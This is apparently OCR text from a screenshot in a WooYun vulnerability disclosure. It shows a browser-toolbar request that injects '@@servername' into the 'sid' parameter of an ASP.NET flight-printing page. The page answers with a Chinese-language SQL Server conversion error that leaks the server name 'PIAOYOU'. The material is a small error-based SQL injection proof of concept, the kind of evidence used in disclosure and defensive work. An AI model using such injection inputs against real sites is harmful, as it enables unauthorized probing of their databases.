 Load URL
http://flight/Print_tp_3.aspx?sid=@@servername
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception
www.wooyun.org